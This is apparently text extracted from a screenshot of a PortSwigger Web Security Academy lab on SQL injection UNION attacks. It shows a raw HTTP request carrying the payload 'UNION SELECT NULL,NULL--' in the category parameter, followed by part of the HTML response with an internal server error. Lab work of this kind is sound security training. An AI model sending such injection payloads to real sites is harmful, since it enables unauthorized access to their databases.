 1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL-- HTTP/1.1
2 Host: ac941f021e2f5bffc08820eb0066008d.web-security-academy.net
3 Cookie: session=xHd4Z69lVeMsPWH57aRXHgAkkaxg6tKB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac941f021e2f5bffc08820eb0066008d.web-security-academy.net/filter?category=Pe
ts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
41 <div>
42 <a class=button href='https://twitter.com/intent/tweet?text=I+completed+the+
43 <svg xmlns='http://www.w3.org/2000/svg' width=20.44 height=17.72 viewBox='0
44 <title>
twitter-button
</title>
45 <path d='M0,15.85c11.51,5.52,18.51-2,18.71-12.24.3-.24,1.73-1.24,1.73-1.24
</path>
46 </svg>
47 Share your skills!
48 </a>
49 <a href='https://portswigger.net/web-security/sql-injection/union-attacks/la
50 Continue learning
51 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
52 <g>
53 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
54 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
55 </g>
56 </svg>
57 </a>
58 </div>
59 </div>
60 </section>
61 </div>
62 <div theme="">
63 <section class="maincontainer">
64 <div class="container is-page">
65 <header class="navigation-header">
66 </header>
67 <h4>
Internal Server Error
</h4>
68 <p class=is-warning>
Internal Server Error
</p>
69 </div>
70 </section>
71 </div>
72 </body>
73 </html>
74